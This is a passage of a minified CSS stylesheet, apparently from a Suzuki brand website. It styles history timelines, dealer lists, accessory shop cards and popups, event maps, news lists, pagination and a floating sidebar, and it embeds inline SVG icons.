h2,.web_block_media-text2__title h3,.web_block_media-text2__title h4,.web_block_media-text2__title h5,.web_block_media-text2__title h6{font:700 22px/1.2 SuzukiPRO,Arial,Helvetica,sans-serif;color:#000;margin:0}.web_block_media-text2__text{margin-bottom:27px}.web_block_media-text2__btn{max-width:336px;font-size:15px;padding:0;margin-top:27px;margin-bottom:60px}.web_block_flow__item{margin-bottom:50px}.web_block_media-flow-team__img{margin-bottom:20px}.web_block_media-flow-team__title{font-weight:700;text-transform:uppercase;margin-bottom:4px}.web_block_media-flow-team__text{color:#636a73;margin-bottom:10px}.web_block_media-flow-team__text p:last-of-type{font-size:16px;margin-top:15px}.web_block_media-flow-team__email{font-size:14px}.web_block_header-team__title{margin-top:30px;margin-bottom:13px}.web-block-history{margin:-10px 0 30px 0}.web-block-history__decades-nav-wrap{z-index:2}.web-block-history__decades-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-2px;max-height:53px}.web-block-history__decades-nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:85px;max-width:100%;font-weight:700;font-size:15px;color:#212529;white-space:nowrap;padding:0 33px 17px 0;margin-left:2px;border-bottom:4px solid #e0e6e9;cursor:pointer}.web-block-history__decades-nav-item:hover,.web-block-history__decades-nav-item_active{color:#de0039;border-color:#de0039;-webkit-transition:color .2s,border-color .2s;transition:color .2s,border-color .2s}.web-block-history__decade-content{display:none}.web-block-history__decade-content_active{display:block;-webkit-animation:fadein .5s;animation:fadein .5s}.web-block-history__decade{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:25px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.web-block-history__decade-image{width:100%;margin-right:-100%}.web-block-history__decade-image.responsive-media:before{padding-top:45%}.web-block-history__decade-info{position:relative;z-index:1;width:100%;color:#fff;padding:15px 18px}.web-block-history__decade-title{min-height:72px;font:60px/1.2 SuzukiHeadline,Arial,Helvetica,sans-serif}.web-block-history__decade-info_no-photo .web-block-history__decade-title{color:#00368f}.web-block-history__decade-text{font:20px/1.25 SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase}.web-block-history__decade-info_no-photo .web-block-history__decade-text{color:#636a73}.web-block-history__year{font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:30px;color:#003145;margin-bottom:12px}.web-block-history__year-content{display:none}.web-block-history__year-content_active{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-animation:fadein .5s;animation:fadein .5s}.web-block-history__years-nav{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:15px;color:#636a73;font-weight:700;margin-bottom:16px;margin-right:0}.web-block-history__years-nav-item{margin-right:20px;cursor:pointer;-webkit-transition:color .2s;transition:color .2s;width:auto}.web-block-history__years-nav-item:hover,.web-block-history__years-nav-item_active{color:#de0039}.web-block-history__item{margin-bottom:25px}.web-block-history__item-image{margin-bottom:21px}.web-block-history__item-image.responsive-media:before{padding-top:71%}.web-block-history__item-title{font-size:15px;color:#003145;font-weight:700;text-transform:uppercase;margin-bottom:11px}.web-block-history__item-text{font-size:15px;color:#636a73}.web_block_text-dealers{margin:30px 0}.web_block_text-dealers__list{list-style:none}.web_block_text-dealers__item{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.web_block_text-dealers__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 0;-webkit-box-shadow:inset 0 -1px 0 #e0e6e9;box-shadow:inset 0 -1px 0 #e0e6e9}.web_block_text-dealers__name{position:relative;color:#000;font-weight:700;text-transform:uppercase;text-decoration:none;padding-left:16px}.web_block_text-dealers__name:before{content:"";position:absolute;left:0;top:calc(50% - 7px);border:6px solid transparent;border-left:7px solid #de0039}.web_block_text-dealers__city{font-size:13px;line-height:1.2;color:#636a73;text-align:right;margin-left:10px}.web_block_media-new-accessories__menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.web_block_media-new-accessories__menu-item{color:#003145;font-size:20px;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;text-transform:uppercase;list-style:none}.web_block_media-new-accessories__menu-item:not(:last-of-type){margin-right:30px}.web_block_media-new-accessories__menu-item_active{color:#de0039}.web_block_media-new-accessories__menu-item a{text-decoration:none}.web_block_media-new-accessories__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:30px}.web_block_media-new-accessories__header-section{width:100%}.web_block_media-new-accessories__header-section:not(:last-of-type){margin-bottom:30px}.web_block_media-new-accessories__header-title{color:#636a73;font-size:15px;text-transform:uppercase;font-weight:700}.web_block_media-new-accessories__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;text-transform:uppercase;list-style-type:none;margin-top:10px}.web_block_media-new-accessories__tabs-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center;font-size:15px;color:#00368f;font-weight:700;line-height:1.2;padding:20px 10px;border:1px solid #ced4da;background:#fff;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;cursor:pointer}.web_block_media-new-accessories__tabs-item_active{color:#fff;padding:19px 9px;border:0;background-color:#00368f;-webkit-box-shadow:inset 0 12px 16px 0 rgba(0,0,0,.4);box-shadow:inset 0 12px 16px 0 rgba(0,0,0,.4)}.web_block_media-new-accessories__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:30px}.web_block_media-new-accessories__content.web_block_media-new-accessories__content_branded .responsive-media:before{padding-top:135.9375%}.web_block_media-new-accessories__card{margin-bottom:30px}.web_block_media-new-accessories__card_added-to-basket .web_block_media-new-accessories__card-btn{background-color:transparent;border:2px solid #00368f}.web_block_media-new-accessories__card_added-to-basket .web_block_media-new-accessories__card-btn-icon{fill:#00368f}.web_block_media-new-accessories__card-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;border:2px solid #e0e6e9}.web_block_media-new-accessories__card-img.responsive-media:before{padding-top:66.67%}.web_block_media-new-accessories__card-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding:20px}.web_block_media-new-accessories__card-title{color:#000;font-size:15px;text-transform:uppercase;font-family:700}.web_block_media-new-accessories__card-subtitle{color:#636a73;font-size:15px;font-weight:400;margin-top:10px}.web_block_media-new-accessories__card-chips{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px}.web_block_media-new-accessories__card-chip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:24px;color:#636a73;font-size:11px;text-transform:uppercase;line-height:1.1;font-weight:700;padding:5px 10px;border-radius:20px;background-color:#edf0f3;list-style:none}.web_block_media-new-accessories__card-chip:not(:last-of-type){margin-right:5px}.web_block_media-new-accessories__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-top:auto}.web_block_media-new-accessories__card-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:20px 0}.web_block_media-new-accessories__card-price-current{color:#003145;font-size:25px;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;margin-right:10px}.web_block_media-new-accessories__card-price-current_discount{color:#de0039}.web_block_media-new-accessories__card-price-old{color:#636a73;font-size:15px;font-weight:700;line-height:1;text-decoration:line-through;text-transform:uppercase}.web_block_media-new-accessories__card-btn,.web_block_media-new-accessories__card-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50px;text-transform:uppercase;border-radius:10px 0;background-color:#edf0f3;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;cursor:pointer}.web_block_media-new-accessories__card-link{padding:13px}.web_block_media-new-accessories__card-link:not(:last-of-type){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:15px}.web_block_media-new-accessories__card-btn{min-width:50px;padding:11px}.web_block_media-new-accessories__card-btn-icon{fill:#003145}.accessories-blackout{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1002;height:100%;background:rgba(99,106,115,.5);cursor:pointer}.accessories-blackout_show{display:block}.accessories-popup{display:none;position:fixed;top:50%;left:50%;z-index:1003;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;min-width:320px;max-width:100%;max-height:100%;overflow-y:auto;padding:30px;-webkit-animation:modalFadein .2s ease;animation:modalFadein .2s ease;background:#fff}.accessories-popup__main-title{font-size:40px;line-height:1;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;color:#003145;text-transform:uppercase;margin-top:0;margin-bottom:20px}.accessories-popup_show{display:block}.accessories-popup__img:before{padding-top:66.66%}.accessories-popup__content{display:-webkit-box;display:-ms-flexbox;display:flex}.accessories-popup__content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;background-color:#f8f9fa}.accessories-popup__content-top{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.accessories-popup__content-counter{display:grid;grid-template-columns:1fr 50px 1fr;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px}.accessories-popup__content-counter-number{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;color:#636a73;font-size:15px;border:1px solid #ced4da;background-color:#fff}.accessories-popup__content-counter-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;background-color:#edf0f3;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;cursor:pointer}.accessories-popup__content-counter-btn-icon{stroke:#00368f}.accessories-popup__content-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:20px}.accessories-popup__content-price{font-size:30px;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-weight:700;line-height:.8;color:#00368f;text-transform:uppercase;background:0 0!important;margin-right:10px}.accessories-popup__content-price-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.accessories-popup__content-price.discount{color:#de0039}.accessories-popup__content-old-price{color:#636a73;font-size:15px;font-weight:700;line-height:1;text-decoration:line-through;text-transform:uppercase}.accessories-popup__desc-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:15px}.accessories-popup__desc-text h3{color:#000;font-size:15px;font-weight:700;text-transform:uppercase;margin-bottom:10px}.accessories-popup__desc-text p{font-size:15px;color:#636a73;font-weight:400}.accessories-popup__desc-text p:not(:last-of-type){margin-bottom:10px}.accessories-popup__close-btn{position:absolute;top:15px;right:15px;width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.1 0c.23 0 .428.08.59.239.162.16.244.352.244.58a.73.73 0 01-.21.546L7.63 6.467l5.161 5.168a.73.73 0 01.209.546c0 .228-.081.42-.243.58a.812.812 0 01-.591.239.872.872 0 01-.626-.273l-5.061-5.1-5.019 5.017a.872.872 0 01-.626.273.812.812 0 01-.59-.239.782.782 0 01-.244-.58c0-.227.07-.41.209-.546l5.095-5.101L.29 1.43A.73.73 0 01.083.887c0-.228.08-.421.243-.58a.812.812 0 01.59-.24c.233 0 .441.092.627.274l4.916 4.954L11.473.273A.872.872 0 0112.1 0z' fill='%23E20109'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}.gratitude-popup{display:none;position:fixed;top:50%;left:50%;z-index:1004;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;max-width:314px;padding:30px;-webkit-animation:modalFadein .2s ease;animation:modalFadein .2s ease;background:#fff;-webkit-box-shadow:0 5px 15px 0 rgba(37,43,51,.3);box-shadow:0 5px 15px 0 rgba(37,43,51,.3)}.gratitude-popup_show{display:block}.gratitude-popup__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gratitude-popup__title{font-size:36px;line-height:1;color:#003145;font-weight:400;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;text-align:center;text-transform:uppercase;margin-bottom:25px}.gratitude-popup__text{font-size:13px;line-height:1.1;color:#636a73;text-align:center;margin-bottom:20px}.gratitude-popup__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;color:#fff;text-transform:uppercase;cursor:pointer;width:100%;height:48px;text-decoration:none;border-top-left-radius:10px;border-bottom-right-radius:10px;background-color:#00368f;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gratitude-popup__btn:hover{background-color:#003145}.rc-select-dropdown{z-index:1004!important}.web_block_media-link{margin:35px 0}.web_block_media-link .responsive-media:before{padding-top:28.4684684685%}.web_block_event-location__title{font-size:20px;margin-bottom:30px}.web_block_event-location__contacts{width:100%;padding:20px 15px;background:#f8f9fa}.web_block_event-location__contacts-title{font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase;margin-bottom:20px}.web_block_event-location__contacts-address{margin-bottom:20px}.web_block_event-location__contacts-description{margin-bottom:20px}.web_block_event-location__contacts-coords p:first-child{margin-top:20px}.web_block_event-location__map{position:relative;height:320px}.web_block_event-location__map-zoom{position:fixed;top:50%;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:80px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.2);box-shadow:0 2px 6px 0 rgba(0,0,0,.2);border-radius:8px;overflow:hidden}.web_block_event-location__map-zoom-in,.web_block_event-location__map-zoom-out{width:40px;height:40px;cursor:pointer;background-color:#fff;background-repeat:no-repeat;background-position:center;-webkit-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.web_block_event-location__map-zoom-in:active,.web_block_event-location__map-zoom-out:active{background-color:#edf0f3}.web_block_event-location__map-zoom-in{background-image:url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 0H8V14H6V0Z' fill='%234D4D4D' /%3E%3Cpath d='M14 6V8L0 8L8.74228e-08 6L14 6Z' fill='%234D4D4D' /%3E%3C/svg%3E")}.web_block_event-location__map-zoom-out{background-image:url("data:image/svg+xml,%3Csvg width='14' height='2' viewBox='0 0 14 2' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='14' width='2' height='14' transform='rotate(90 14 0)' fill='%234D4D4D'/%3E%3C/svg%3E%0A")}.web_block_event-location__map-pin{position:absolute;width:50px;height:60px;margin-top:-47px;margin-left:-24px;background-image:url(/images/pin.svg);background-size:cover;cursor:pointer}.error-page{background:#fff;padding:50px 0}.error-page__title{font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:40px;text-transform:uppercase;margin-bottom:10px}.error-page__title>span{white-space:nowrap}.error-page__text{font-size:18px}.news-list__item{text-transform:uppercase;margin-bottom:40px;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.news-list__link{display:block;position:relative;height:100%;overflow:hidden;text-decoration:none;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.news-list__img{display:none}.news-list__content{position:relative;z-index:2}.news-list__date{font-size:15px;color:#000;line-height:1.3;font-weight:700;margin-bottom:10px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.news-list__title{font:26px/1.2 SuzukiHeadline,Arial,Helvetica,sans-serif;color:#00368f;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.event-list{margin-bottom:40px}.event-list__item{text-transform:uppercase;margin-bottom:40px;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.event-list__link{display:block;position:relative;height:100%;overflow:hidden;text-decoration:none;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.event-list__img{display:none}.event-list__content{position:relative;z-index:2;line-height:1.1}.event-list__date{font-size:15px;color:#000;font-weight:700;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.event-list__time{color:#b2c1c9;font-weight:700;margin-top:5px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.event-list__title{font:25px/1.2 SuzukiHeadline,Arial,Helvetica,sans-serif;color:#00368f;margin-top:10px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.event-list__dc-name{font-size:13px;color:#636a73;margin-top:10px;padding-left:20px;background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='13' height='16' viewBox='0 0 13 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M6.5 1.69877C7.83527 1.69877 8.99419 2.17284 9.97674 3.12099C10.8837 4.06914 11.3372 5.21482 11.3372 6.55802C11.3372 7.8749 10.8837 9.03374 9.97674 10.0346L6.5 13.6691L3.02326 10.1136C2.11628 9.16543 1.66279 8.01975 1.66279 6.67654C1.66279 5.35967 2.11628 4.20082 3.02326 3.2C3.98062 2.19918 5.13953 1.69877 6.5 1.69877ZM11.1105 1.9358C9.75 0.645267 8.21318 0 6.5 0C4.78682 0 3.25 0.645267 1.88953 1.9358C0.629845 3.22634 0 4.79342 0 6.63704C0 8.48066 0.629845 10.0346 1.88953 11.2988L6.5 16L11.1105 11.2988C12.3702 9.98189 13 8.41481 13 6.59753C13 4.75391 12.3702 3.2 11.1105 1.9358ZM8.50291 4.62222C7.97384 4.06914 7.3062 3.79259 6.5 3.79259C5.6938 3.79259 5.02616 4.06914 4.49709 4.62222C3.91764 5.22798 3.62791 5.93909 3.62791 6.75556C3.62791 7.57202 3.91764 8.26996 4.49709 8.84938C5.02616 9.40247 5.6938 9.67901 6.5 9.67901C7.3062 9.67901 7.97384 9.40247 8.50291 8.84938C9.08237 8.26996 9.37209 7.57202 9.37209 6.75556C9.37209 5.93909 9.08237 5.22798 8.50291 4.62222Z' fill='%23636A73'/%3e%3c/svg%3e") 0 0 no-repeat;text-transform:none;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.event{margin:40px auto}.event__content{color:#636a73;line-height:1.1;padding:20px;background:#f8f9fa}.event__item{display:-webkit-box;display:-ms-flexbox;display:flex}.event__item:not(:first-child){margin-top:15px}.event__item span{color:#212529;font-weight:700;margin-top:10px;text-transform:uppercase}.event__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__icon{fill:#636a73;margin-right:10px}.latest-news{margin-bottom:73px}.latest-news__block-title{text-align:center;font-size:30px;color:#000;margin-bottom:23px;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif}.latest-news__link{display:block;position:relative;overflow:hidden;text-decoration:none;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;min-height:214px}.latest-news__info{position:relative;z-index:2;max-width:320px;margin:0 auto;text-align:center}.latest-news__img{opacity:0;position:absolute;z-index:1;top:50%;left:50%;min-height:100%;min-width:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.latest-news__img:before{padding-top:66.76%}.latest-news__title{color:#00368f;font-size:28px;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;line-height:1.2;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.latest-news__date{font-size:15px;font-weight:700;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;color:#000;text-transform:uppercase;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.latest-news__year{font-size:15px;font-weight:700;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;color:#b2c1c9;text-transform:uppercase;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin-bottom:10px}.latest-news__text{color:#6b777c}.latest-news__btn-wrap{text-align:center}.latest-news .swiper-button-next,.latest-news .swiper-button-prev{top:18px}.latest-news .swiper-button-next:after,.latest-news .swiper-button-prev:after{font-size:20px;font-weight:700;color:#e3000b}.latest-news .swiper-button-prev{left:-5px}.latest-news .swiper-button-next{right:-5px}.latest-news__pagination.swiper-pagination{position:static;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.latest-news__pagination.swiper-pagination .swiper-pagination-bullet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:2px;background:#30363a;border-radius:0;opacity:.3;-webkit-transition:.3s linear;transition:.3s linear}.latest-news__pagination.swiper-pagination .swiper-pagination-bullet:not(:last-child){margin-right:15px}.latest-news__pagination.swiper-pagination .swiper-pagination-bullet>span{display:none}.latest-news__pagination.swiper-pagination .swiper-pagination-bullet-active{width:60px;opacity:1}.pagination{font-size:14px;line-height:14px;text-align:center;text-transform:uppercase;color:#003145;padding:16px 20px 14px 20px;margin:30px 0;background:#edf0f3}.pagination__wrap{display:block;text-align:center}.pagination__pages{display:inline-block;text-align:center}.pagination__pages-page{display:inline-block;color:#003145;text-decoration:none;padding:8px 12px;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out;cursor:pointer}.pagination__pages-page:hover,.pagination__pages-page_active{color:#fff;font-weight:700;background:#003145;-webkit-transition:.3s;transition:.3s}.pagination__pages-page_active{cursor:auto}.pagination__arrow_next,.pagination__arrow_prev{display:none;position:relative;color:#003145;text-decoration:none;padding-top:8px;font-weight:600;cursor:pointer}.pagination__arrow_next:before,.pagination__arrow_prev:before{content:"";display:block;position:absolute;top:calc(50% + 1px);width:4px;height:4px;border-top:2px solid #00368f;border-left:2px solid #00368f}.pagination__arrow_next:after,.pagination__arrow_prev:after{content:"";display:block;position:absolute;top:calc(50% - 4px);width:14px;height:14px;border:2px solid #00368f;border-radius:50%}.pagination__arrow_prev{float:left;padding-left:24px}.pagination__arrow_prev:before{left:5px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.pagination__arrow_prev:after{left:0}.pagination__arrow_next{float:right;padding-right:24px}.pagination__arrow_next:before{right:5px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.pagination__arrow_next:after{right:0}.showroom-menu__mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 0;cursor:pointer}.showroom-menu__mobile-text{font-weight:600;color:#00368f;text-transform:uppercase}.showroom-menu__burger{position:relative;z-index:22;-ms-flex-negative:0;flex-shrink:0;margin:0 15px 0 0;width:22px;height:17px;cursor:pointer}.showroom-menu__burger:after,.showroom-menu__burger:before{content:"";position:absolute;left:0;width:22px;border-color:#636a73}.showroom-menu__burger:before{top:0;height:17px;border:3px solid #636a73;border-left:0;border-right:0}.showroom-menu__burger:after{top:7px;border-top:3px solid #636a73}.showroom-menu__burger_open:before{top:7px;height:0;border-bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.showroom-menu__burger_open:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.showroom-menu__list{list-style-type:none;margin:-5px 0 20px 0}.showroom-menu__item{font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:20px;text-transform:uppercase;text-align:center}.showroom-menu__link{display:block;color:#003145;text-decoration:none;padding:19px 0}.showroom-menu__link_active{color:#de0039}.sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:fixed;z-index:102;right:10px;bottom:10px;-webkit-transition:top .4s ease;transition:top .4s ease}.sidebar_opened .sidebar__items{visibility:visible;overflow:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.sidebar_opened .sidebar__trigger-close{visibility:visible;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.sidebar_opened .sidebar__trigger-dots{visibility:hidden;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.sidebar__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:50px;height:50px;border:1px solid transparent;border-radius:50%;cursor:pointer}.sidebar__trigger:focus{outline:0}.sidebar__trigger-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;width:50px;height:50px;border-radius:50%;-webkit-box-shadow:0 4px 8px rgba(0,49,69,.2);box-shadow:0 4px 8px rgba(0,49,69,.2);background-color:#de0039;-webkit-transition:background-color .2s;transition:background-color .2s}.sidebar__trigger-close{position:absolute;visibility:hidden;opacity:0;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:17px;color:#fff;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:visibility .2s,opacity .2s,-webkit-transform .2s;transition:visibility .2s,opacity .2s,-webkit-transform .2s;transition:visibility .2s,transform .2s,opacity .2s;transition:visibility .2s,transform .2s,opacity .2s,-webkit-transform .2s}.sidebar__trigger-close .icon{position:relative;top:2px;width:22px;height:22px;background-image:url("data:image/svg+xml,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21 1 1m20 0L1 21' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.sidebar__trigger-dots{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:visibility .2s,opacity .2s,-webkit-transform .2s;transition:visibility .2s,opacity .2s,-webkit-transform .2s;transition:visibility .2s,transform .2s,opacity .2s;transition:visibility .2s,transform .2s,opacity .2s,-webkit-transform .2s}.sidebar__trigger-dot{width:4px;height:4px;margin:0 3px;border-radius:50%;background-color:#fff;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.sidebar__trigger-dot:first-child,.sidebar__trigger-dot:last-child{-webkit-transform:translateX(0);transform:translateX(0)}.sidebar__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;visibility:hidden;overflow:hidden;opacity:0;width:auto;max-height:400px;list-style:none;text-decoration:none;-webkit-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:visibility .2s,opacity .2s,max-height .6s,-webkit-transform .2s;transition:visibility .2s,opacity .2s,max-height .6s,-webkit-transform .2s;transition:visibility .2s,opacity .2s,transform .2s,max-height .6s;transition:visibility .2s,opacity .2s,transform .2s,max-height .6s,-webkit-transform .2s}.sidebar__items_hide{opacity:0;overflow:hidden;max-height:0;-webkit-transition:max-height .4s,opacity .1s;transition:max-height .4s,opacity .1s}.sidebar__items 